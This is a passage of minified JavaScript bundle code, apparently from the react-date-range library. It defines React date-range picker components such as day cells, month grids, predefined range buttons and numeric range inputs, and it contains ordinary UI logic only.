a.default.createElement(i.default,g({focusedRange:this.state.focusedRange,onRangeFocusChange:this.handleRangeFocusChange,preview:this.state.preview,onPreviewChange:function(t){e.updatePreview(t?e.calcNewSelection(t):null)}},this.props,{displayMode:"dateRange",className:(0,p.default)(this.styles.dateRangeWrapper,this.props.className),onChange:this.setSelection,updateRange:function(t){return e.setSelection(t,!1)},ref:function(t){e.calendar=t}}))}}])&&w(t.prototype,n),v}(a.Component);S.defaultProps={classNames:{},ranges:[],moveRangeOnFirstSelection:!1,retainEndDateOnFirstSelection:!1,rangeColors:["#3d91ff","#3ecf8e","#fed14c"],disabledDates:[]},S.propTypes=M(M({},i.default.propTypes),{},{onChange:o.default.func,onRangeFocusChange:o.default.func,className:o.default.string,ranges:o.default.arrayOf(s.rangeShape),moveRangeOnFirstSelection:o.default.bool,retainEndDateOnFirstSelection:o.default.bool});var O=S;t.default=O},84777:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(a,i,s):a[i]=e[i]}return a.default=e,n&&n.set(e,a),a}(n(99196)),o=c(n(45697)),i=c(n(73846)),s=c(n(36907)),u=n(60586),l=c(n(94184)),d=c(n(39932));function c(e){return e&&e.__esModule?e:{default:e}}function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){p(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _(){return _=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_.apply(this,arguments)}function y(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function v(e,t){return v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},v(e,t)}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}var b=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}(m,e);var t,n,o,c,f=(o=m,c=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=g(o);if(c){var n=g(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,e)});function m(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,m),(t=f.call(this,e)).state={focusedRange:[(0,u.findNextRangeIndex)(e.ranges),0]},t.styles=(0,u.generateStyles)([d.default,e.classNames]),t}return t=m,(n=[{key:"render",value:function(){var e=this,t=this.state.focusedRange;return a.default.createElement("div",{className:(0,l.default)(this.styles.dateRangePickerWrapper,this.props.className)},a.default.createElement(s.default,_({focusedRange:t,onPreviewChange:function(t){return e.dateRange.updatePreview(t?e.dateRange.calcNewSelection(t,"string"==typeof t):null)}},this.props,{range:this.props.ranges[t[0]],className:void 0})),a.default.createElement(i.default,_({onRangeFocusChange:function(t){return e.setState({focusedRange:t})},focusedRange:t},this.props,{ref:function(t){return e.dateRange=t},className:void 0})))}}])&&y(t.prototype,n),m}(a.Component);b.defaultProps={},b.propTypes=h(h(h({},i.default.propTypes),s.default.propTypes),{},{className:o.default.string});var M=b;t.default=M},60376:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.rangeShape=void 0;var a=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(a,i,s):a[i]=e[i]}return a.default=e,n&&n.set(e,a),a}(n(99196)),o=m(n(45697)),i=m(n(94184)),s=m(n(83894)),u=m(n(313)),l=m(n(42699)),d=m(n(3151)),c=m(n(49546)),f=m(n(69119));function m(e){return e&&e.__esModule?e:{default:e}}function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function p(){return p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},p.apply(this,arguments)}function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach((function(t){D(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function g(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function b(e,t){return b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},b(e,t)}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function w(e){return w=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},w(e)}function D(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var k=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(_,e);var t,n,o,m,h=(o=_,m=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=w(o);if(m){var n=w(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?M(e):t}(this,e)});function _(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,_),D(M(n=h.call(this,e,t)),"handleKeyEvent",(function(e){var t=n.props,r=t.day,a=t.onMouseDown,o=t.onMouseUp;[13,32].includes(e.keyCode)&&("keydown"===e.type?a(r):o(r))})),D(M(n),"handleMouseEvent",(function(e){var t=n.props,r=t.day,a=t.disabled,o=t.onPreviewChange,i=t.onMouseEnter,s=t.onMouseDown,u=t.onMouseUp,l={};if(a)o();else{switch(e.type){case"mouseenter":i(r),o(r),l.hover=!0;break;case"blur":case"mouseleave":l.hover=!1;break;case"mousedown":l.active=!0,s(r);break;case"mouseup":e.stopPropagation(),l.active=!1,u(r);break;case"focus":o(r)}Object.keys(l).length&&n.setState(l)}})),D(M(n),"getClassNames",(function(){var e,t=n.props,r=t.isPassive,a=t.isToday,o=t.isWeekend,s=t.isStartOfWeek,u=t.isEndOfWeek,l=t.isStartOfMonth,d=t.isEndOfMonth,c=t.disabled,f=t.styles;return(0,i.default)(f.day,(D(e={},f.dayPassive,r),D(e,f.dayDisabled,c),D(e,f.dayToday,a),D(e,f.dayWeekend,o),D(e,f.dayStartOfWeek,s),D(e,f.dayEndOfWeek,u),D(e,f.dayStartOfMonth,l),D(e,f.dayEndOfMonth,d),D(e,f.dayHovered,n.state.hover),D(e,f.dayActive,n.state.active),e))})),D(M(n),"renderPreviewPlaceholder",(function(){var e,t=n.props,r=t.preview,o=t.day,c=t.styles;if(!r)return null;var m=r.startDate?(0,s.default)(r.startDate):null,h=r.endDate?(0,f.default)(r.endDate):null,p=(!m||(0,l.default)(o,m))&&(!h||(0,u.default)(o,h)),_=!p&&(0,d.default)(o,m),y=!p&&(0,d.default)(o,h);return a.default.createElement("span",{className:(0,i.default)((e={},D(e,c.dayStartPreview,_),D(e,c.dayInPreview,p),D(e,c.dayEndPreview,y),e)),style:{color:r.color}})})),D(M(n),"renderSelectionPlaceholders",(function(){var e=n.props,t=e.styles,r=e.ranges,o=e.day;return"date"===n.props.displayMode?(0,d.default)(n.props.day,n.props.date)?a.default.createElement("span",{className:t.selected,style:{color:n.props.color}}):null:r.reduce((function(e,t){var n=t.startDate,r=t.endDate;if(n&&r&&(0,u.default)(r,n)){var a=[r,n];n=a[0],r=a[1]}n=n?(0,s.default)(n):null,r=r?(0,f.default)(r):null;var i,c=(!n||(0,l.default)(o,n))&&(!r||(0,u.default)(o,r)),m=!c&&(0,d.default)(o,n),h=!c&&(0,d.default)(o,r);return c||m||h?[].concat(function(e){if(Array.isArray(e))return v(e)}(i=e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(i)||function(e,t){if(e){if("string"==typeof e)return v(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?v(e,t):void 0}}(i)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),[y({isStartEdge:m,isEndEdge:h,isInRange:c},t)]):e}),[]).map((function(e,r){var o;return a.default.createElement("span",{key:r,className:(0,i.default)((o={},D(o,t.startEdge,e.isStartEdge),D(o,t.endEdge,e.isEndEdge),D(o,t.inRange,e.isInRange),o)),style:{color:e.color||n.props.color}})}))})),n.state={hover:!1,active:!1},n}return t=_,(n=[{key:"render",value:function(){var e=this.props.dayContentRenderer;return a.default.createElement("button",p({type:"button",onMouseEnter:this.handleMouseEvent,onMouseLeave:this.handleMouseEvent,onFocus:this.handleMouseEvent,onMouseDown:this.handleMouseEvent,onMouseUp:this.handleMouseEvent,onBlur:this.handleMouseEvent,onPauseCapture:this.handleMouseEvent,onKeyDown:this.handleKeyEvent,onKeyUp:this.handleKeyEvent,className:this.getClassNames(this.props.styles)},this.props.disabled||this.props.isPassive?{tabIndex:-1}:{},{style:{color:this.props.color}}),this.renderSelectionPlaceholders(),this.renderPreviewPlaceholder(),a.default.createElement("span",{className:this.props.styles.dayNumber},(null==e?void 0:e(this.props.day))||a.default.createElement("span",null,(0,c.default)(this.props.day,this.props.dayDisplayFormat))))}}])&&g(t.prototype,n),_}(a.Component);k.defaultProps={};var L=o.default.shape({startDate:o.default.object,endDate:o.default.object,color:o.default.string,key:o.default.string,autoFocus:o.default.bool,disabled:o.default.bool,showDateDisplay:o.default.bool});t.rangeShape=L,k.propTypes={day:o.default.object.isRequired,dayDisplayFormat:o.default.string,date:o.default.object,ranges:o.default.arrayOf(L),preview:o.default.shape({startDate:o.default.object,endDate:o.default.object,color:o.default.string}),onPreviewChange:o.default.func,previewColor:o.default.string,disabled:o.default.bool,isPassive:o.default.bool,isToday:o.default.bool,isWeekend:o.default.bool,isStartOfWeek:o.default.bool,isEndOfWeek:o.default.bool,isStartOfMonth:o.default.bool,isEndOfMonth:o.default.bool,color:o.default.string,displayMode:o.default.oneOf(["dateRange","date"]),styles:o.default.object,onMouseDown:o.default.func,onMouseUp:o.default.func,onMouseEnter:o.default.func,dayContentRenderer:o.default.func};var Y=k;t.default=Y},36907:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(a,i,s):a[i]=e[i]}return a.default=e,n&&n.set(e,a),a}(n(99196)),o=c(n(45697)),i=c(n(39932)),s=n(46800),u=n(60376),l=c(n(87601)),d=c(n(94184));function c(e){return e&&e.__esModule?e:{default:e}}function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _(e,t){return _=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},_(e,t)}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},v(e)}function g(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var b=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_(e,t)}(c,e);var t,n,o,s,u=(o=c,s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=v(o);if(s){var n=v(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?y(e):t}(this,e)});function c(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),g(y(t=u.call(this,e)),"handleRangeChange",(function(e){var n=t.props,r=n.onChange,a=n.ranges,o=n.focusedRange,i=a[o[0]];r&&i&&r(g({},i.key||"range".concat(o[0]+1),h(h({},i),e)))})),t.state={rangeOffset:0,focusedInput:-1},t}return t=c,(n=[{key:"getRangeOptionValue",value:function(e){var t=this.props,n=t.ranges,r=void 0===n?[]:n,a=t.focusedRange,o=void 0===a?[]:a;if("function"!=typeof e.getCurrentValue)return"";var i=r[o[0]]||{};return e.getCurrentValue(i)||""}},{key:"getSelectedRange",value:function(e,t){var n=e.findIndex((function(e){return!(!e.startDate||!e.endDate||e.disabled)&&t.isSelected(e)}));return{selectedRange:e[n],focusedRangeIndex:n}}},{key:"render",value:function(){var e=this,t=this.props,n=t.headerContent,r=t.footerContent,o=t.onPreviewChange,s=t.inputRanges,u=t.staticRanges,c=t.ranges,f=t.renderStaticRangeLabel,m=t.rangeColors,h=t.className;return a.default.createElement("div",{className:(0,d.default)(i.default.definedRangesWrapper,h)},n,a.default.createElement("div",{className:i.default.staticRanges},u.map((function(t,n){var r,s=e.getSelectedRange(c,t),u=s.selectedRange,l=s.focusedRangeIndex;return r=t.hasCustomRendering?f(t):t.label,a.default.createElement("button",{type:"button",className:(0,d.default)(i.default.staticRange,g({},i.default.staticRangeSelected,Boolean(u))),style:{color:u?u.color||m[l]:null},key:n,onClick:function(){return e.handleRangeChange(t.range(e.props))},onFocus:function(){return o&&o(t.range(e.props))},onMouseOver:function(){return o&&o(t.range(e.props))},onMouseLeave:function(){o&&o()}},a.default.createElement("span",{tabIndex:-1,className:i.default.staticRangeLabel},r))}))),a.default.createElement("div",{className:i.default.inputRanges},s.map((function(t,n){return a.default.createElement(l.default,{key:n,styles:i.default,label:t.label,onFocus:function(){return e.setState({focusedInput:n,rangeOffset:0})},onBlur:function(){return e.setState({rangeOffset:0})},onChange:function(n){return e.handleRangeChange(t.range(n,e.props))},value:e.getRangeOptionValue(t)})}))),r)}}])&&p(t.prototype,n),c}(a.Component);b.propTypes={inputRanges:o.default.array,staticRanges:o.default.array,ranges:o.default.arrayOf(u.rangeShape),focusedRange:o.default.arrayOf(o.default.number),onPreviewChange:o.default.func,onChange:o.default.func,footerContent:o.default.any,headerContent:o.default.any,rangeColors:o.default.arrayOf(o.default.string),className:o.default.string,renderStaticRangeLabel:o.default.func},b.defaultProps={inputRanges:s.defaultInputRanges,staticRanges:s.defaultStaticRanges,ranges:[],rangeColors:["#3d91ff","#3ecf8e","#fed14c"],focusedRange:[0,0]};var M=b;t.default=M},87601:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a,o=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=s(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var u=o?Object.getOwnPropertyDescriptor(e,i):null;u&&(u.get||u.set)?Object.defineProperty(a,i,u):a[i]=e[i]}return a.default=e,n&&n.set(e,a),a}(n(99196)),i=(a=n(45697))&&a.__esModule?a:{default:a};function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(s=function(e){return e?n:t})(e)}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function l(e,t){return l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},l(e,t)}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(e){return c=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},c(e)}var f=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&l(e,t)}(f,e);var t,n,a,i,s=(a=f,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=c(a);if(i){var n=c(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?d(e):t}(this,e)});function f(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,f),function(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}(d(n=s.call(this,e,t)),"onChange",(function(e){var t=n.props.onChange,r=parseInt(e.target.value,10);t(r=isNaN(r)?0:Math.max(Math.min(99999,r),0))})),n}return t=f,(n=[{key:"shouldComponentUpdate",value:function(e){var t=this.props,n=t.value,r=t.label,a=t.placeholder;return n!==e.value||r!==e.label||a!==e.placeholder}},{key:"render",value:function(){var e=this.props,t=e.label,n=e.placeholder,r=e.value,a=e.styles,i=e.onBlur,s=e.onFocus;return o.default.createElement("div",{className:a.inputRange},o.default.createElement("input",{className:a.inputRangeInput,placeholder:n,value:r,min:0,max:99999,onChange:this.onChange,onFocus:s,onBlur:i}),o.default.createElement("span",{className:a.inputRangeLabel},t))}}])&&u(t.prototype,n),f}(o.Component);f.propTypes={value:i.default.oneOfType([i.default.string,i.default.number]),label:i.default.oneOfType([i.default.element,i.default.node]).isRequired,placeholder:i.default.string,styles:i.default.shape({inputRange:i.default.string,inputRangeInput:i.default.string,inputRangeLabel:i.default.string}).isRequired,onBlur:i.default.func.isRequired,onFocus:i.default.func.isRequired,onChange:i.default.func.isRequired},f.defaultProps={value:"",placeholder:"-"};var m=f;t.default=m},39680:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=M(n(99196)),o=g(n(45697)),i=M(n(60376)),s=g(n(9005)),u=g(n(24257)),l=g(n(49317)),d=g(n(42699)),c=g(n(3151)),f=g(n(313)),m=g(n(67090)),h=g(n(584)),p=g(n(83894)),_=g(n(69119)),y=g(n(49546)),v=n(60586);function g(e){return e&&e.__esModule?e:{default:e}}function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(b=function(e){return e?n:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=b(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(a,i,s):a[i]=e[i]}return a.default=e,n&&n.set(e,a),a}function w(){return w=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},w.apply(this,arguments)}function D(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function k(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?D(Object(n),!0).forEach((function(t){L(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function L(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Y(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function S(e,t){return S=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},S(e,t)}function O(e){return O=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},O(e)}var T=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&S(e,t)}(M,e);var t,n,o,g,b=(o=M,g=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=O(o);if(g){var n=O(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,e)});function M(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,M),b.apply(this,arguments)}return t=M,(n=[{key:"render",value:function(){var e=this,t=new Date,n=this.props,r=n.displayMode,o=n.focusedRange,g=n.drag,b=n.styles,M=n.disabledDates,D=n.disabledDay,L=this.props.minDate&&(0,_.default)(this.props.minDate),Y=this.props.maxDate&&(0,p.default)(this.props.maxDate),S=(0,v.getMonthDisplayRange)(this.props.month,this.props.dateOptions,this.props.fixedHeight),O=this.props.ranges;if("dateRange"===r&&g.status){var T=g.range,x=T.startDate,E=T.endDate;O=O.map((function(e,t){return t!==o[0]?e:k(k({},e),{},{startDate:x,endDate:E})}))}var j=this.props.showPreview&&!g.disablePreview;return a.default.createElement("div",{className:b.month,style:this.props.style},this.props.showMonthName?a.default.createElement("div",{className:b.monthName},(0,y.default)(this.props.month,this.props.monthDisplayFormat,this.props.dateOptions)):null,this.props.showWeekDays&&function(e,t,n){var r=new Date;return a.default.createElement("div",{className:e.weekDays},(0,s.default)({start:(0,h.default)(r,t),end:(0,m.default)(r,t)}).map((function(r,o){return a.default.createElement("span",{className:e.weekDay,key:o},(0,y.default)(r,n,t))})))}(b,this.props.dateOptions,this.props.weekdayDisplayFormat),a.default.createElement("div",{className:b.days,onMouseLeave:this.props.onMouseLeave},(0,s.default)({start:S.start,end:S.end}).map((function(n,r){var o=(0,c.default)(n,S.startDateOfMonth),s=(0,c.default)(n,S.endDateOfMonth),p=L&&(0,f.default)(n,L)||Y&&(0,d.default)(n,Y),_=M.some((function(e){return(0,c.default)(e,n)})),y=D(n);return a.default.createElement(i.default,w({},e.props,{ranges:O,day:n,preview:j?e.props.preview:null,isWeekend:(0,l.default)(n,e.props.dateOptions),isToday:(0,c.default)(n,t),isStartOfWeek:(0,c.default)(n,(0,h.default)(n,e.props.dateOptions)),isEndOfWeek:(0,c.default)(n,(0,m.default)(n,e.props.dateOptions)),isStartOfMonth:o,isEndOfMonth:s,key:r,disabled:p||_||y,isPassive:!(0,u.default)(n,{start:S.startDateOfMonth,end:S.endDateOfMonth}),styles:b,onMouseDown:e.props.onDragSelectionStart,onMouseUp:e.props.onDragSelectionEnd,onMouseEnter:e.props.onDragSelectionMove,dragRange:g.range,drag:g.status}))}))))}}])&&Y(t.prototype,n),M}(a.PureComponent);T.defaultProps={},T.propTypes={style:o.default.object,styles:o.default.object,month:o.default.object,drag:o.default.object,dateOptions:o.default.object,disabledDates:o.default.array,disabledDay:o.default.func,preview:o.default.shape({startDate:o.default.object,endDate:o.default.object}),showPreview:o.default.bool,displayMode:o.default.oneOf(["dateRange","date"]),minDate:o.default.object,maxDate:o.default.object,ranges:o.default.arrayOf(i.rangeShape),focusedRange:o.default.arrayOf(o.default.number),onDragSelectionStart:o.default.func,onDragSelectionEnd:o.default.func,onDragSelectionMove:o.default.func,onMouseLeave:o.default.func,monthDisplayFormat:o.default.string,weekdayDisplayFormat:o.default.string,dayDisplayFormat:o.default.string,showWeekDays:o.default.bool,showMonthName:o.default.bool,fixedHeight:o.default.bool};var x=T;t.default=x},46800:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createStaticRanges=g,t.defaultInputRanges=t.defaultStaticRanges=void 0;var r=m(n(92300)),a=m(n(3151)),o=m(n(67090)),i=m(n(584)),s=m(n(11640)),u=m(n(4135)),l=m(n(43703)),d=m(n(69119)),c=m(n(83894)),f=m(n(77349));function m(e){return e&&e.__esModule?e:{default:e}}function h(e,t){var 